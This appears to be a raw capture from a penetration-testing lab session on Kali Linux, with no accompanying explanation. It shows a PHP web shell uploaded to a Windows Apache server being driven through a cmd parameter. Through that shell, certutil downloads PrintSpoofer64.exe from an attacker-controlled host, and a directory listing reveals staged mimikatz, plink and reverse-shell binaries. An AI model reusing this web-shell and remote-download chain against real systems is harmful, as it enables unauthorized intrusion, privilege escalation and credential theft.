 172.16.1.102/user/images/
http://172.16.1.102/user/imag
view-source:http://172.16.1.102/user/images/25a452927110e39a345a2511c57647f21714563055.php?cmd=certutil -urlcache -split -f http://172.16.1.100:8000/PrintSpoofer64.exe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 **** Online ****
2 0000 ...
3 6a00
4 CertUtil: -URLCache command completed successfully.
5
http://172.16.1.102/user/imag
view-source:http://172.16.1.102/user/images/25a452927110e39a345a2511c57647f21714563055.php?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bookmark or copy this …
1 Volume in drive C has no label.
2 Volume Serial Number is EF32-6694
3
4 Directory of C:\Apache24\htdocs\user\images
5
6 05/01/2024 06:24 AM <DIR> .
7 05/01/2024 06:24 AM <DIR> ..
8 04/22/2022 12:20 AM 0 0412c29576c708cf0155e8de242169b11650612028.jpg
9 04/22/2022 12:27 AM 0 0412c29576c708cf0155e8de242169b11650612475.jpg
10 04/22/2022 12:43 AM 0 0412c29576c708cf0155e8de242169b11650613427.jpg
11 07/25/2022 09:58 PM 3 0412c29576c708cf0155e8de242169b11658811510.jpg
12 05/01/2024 12:57 AM 0 0412c29576c708cf0155e8de242169b11714550252.jpg
13 05/01/2024 01:02 AM 0 0412c29576c708cf0155e8de242169b11714550527.jpg
14 05/01/2024 01:05 AM 0 0412c29576c708cf0155e8de242169b11714550708.jpg
15 05/01/2024 01:06 AM 0 0412c29576c708cf0155e8de242169b11714550760.jpg
16 05/01/2024 01:06 AM 0 0412c29576c708cf0155e8de242169b11714550813.jpg
17 05/01/2024 01:07 AM 0 0412c29576c708cf0155e8de242169b11714550861.jpg
18 05/01/2024 04:30 AM 0 0412c29576c708cf0155e8de242169b11714563055.jpg
19 05/01/2024 12:57 AM 64 25a452927110e39a345a2511c57647f21714550252.php
20 05/01/2024 01:02 AM 64 25a452927110e39a345a2511c57647f21714550527.php
21 05/01/2024 01:05 AM 64 25a452927110e39a345a2511c57647f21714550708.php
22 05/01/2024 01:06 AM 64 25a452927110e39a345a2511c57647f21714550760.php
23 05/01/2024 01:06 AM 64 25a452927110e39a345a2511c57647f21714550813.php
24 05/01/2024 01:07 AM 64 25a452927110e39a345a2511c57647f21714550861.php
25 05/01/2024 04:30 AM 64 25a452927110e39a345a2511c57647f21714563055.php
26 05/01/2024 03:19 AM 1,250,056 mimikatz.exe
27 05/01/2024 05:15 AM 996,656 plink.exe
28 05/01/2024 06:24 AM 27,136 PrintSpoofer64.exe
29 05/01/2024 02:26 AM 7,168 reverse.exe
30 22 File(s) 2,281,467 bytes
31 2 Dir(s) 9,021,333,504 bytes free
32